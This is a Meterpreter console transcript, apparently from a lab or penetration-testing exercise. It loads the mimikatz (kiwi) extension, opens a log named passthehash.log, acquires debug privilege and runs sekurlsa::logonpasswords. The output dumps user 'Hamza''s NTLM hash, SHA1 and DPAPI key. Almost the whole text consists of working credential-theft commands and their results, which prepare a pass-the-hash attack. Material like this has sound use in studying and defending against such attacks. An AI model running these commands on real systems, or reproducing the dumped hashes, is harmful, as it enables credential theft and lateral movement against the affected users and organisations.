 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > kiwi_cmd "log passthehash.log"
Using 'passthehash.log' for logfile : OK

meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK

meterpreter > kiwi_cmd sekurlsa::logonpasswords

Authentication Id : 0 ; 329012 (00000000:00050534)
Session           : Interactive from 1
User Name         : Hamza
Domain            : cs
Logon Server      : SENIORCAPAD
Logon Time        : 11/12/2025 8:20:30 PM
SID               : S-1-5-21-2237334215-2179106525-185636708-1215
        msv :
         [00000003] Primary
         * Username : Hamza
         * Domain   : cs
         * NTLM     : a4f49c406510bdcab6824ee7c30fd852
         * SHA1     : 619b10a91b11aa9a20db7ae35ad272a2124b4f8d
         * DPAPI    : 8c51ca4254dc84ac9630dedcd55cf190
        tspkg :
        wdigest :
         * Username : Hamza
         * Domain   : cs
         * Password : (null)
        kerberos :
         * Username : Hamza
         * Domain   : CS.ORG
         * Password : (null)
        ssp :
        credman :
        cloudap :